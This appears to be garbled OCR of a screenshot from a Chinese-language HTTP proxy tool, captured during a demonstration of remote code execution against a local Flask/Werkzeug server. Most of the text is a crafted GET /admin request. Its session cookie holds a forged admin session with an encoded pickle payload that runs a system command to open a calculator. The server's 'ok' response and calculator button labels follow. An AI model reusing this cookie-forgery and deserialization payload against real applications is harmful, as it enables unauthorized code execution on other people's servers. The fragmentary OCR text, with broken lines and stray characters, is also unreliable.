 st
数据包扫描
美 化
HEX
热加载
构造请求
GET /admin HTTP/1.1
Host ? : 192.168.0.100:8888
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
session=eyJ1c2VyIjoiYWRtaW4iLCJzZXJfZGF0YSI6eyIgYiI6IlpsWmFjbHBZYTB0TFIwNTJZ
M2R3ZW1WWVRqQmFWekJMVm0xT2FHSkhUVXRpTTAxMVEyYzlQUT09In19.aGdEqw.
q0mMztuAOP5Zz_Nd7FSnIqPCNtQ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
2bytes / 733ms
美化
HEX
渲染
编码
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.10.6
3 Date: Fri, 04 Jul 2025 03:18:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 2
8
9 ok
远端地址:127.0.0.1:789
间:733ms; 总耗时:734
p://192.168.0.100:888
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
1 2 3 +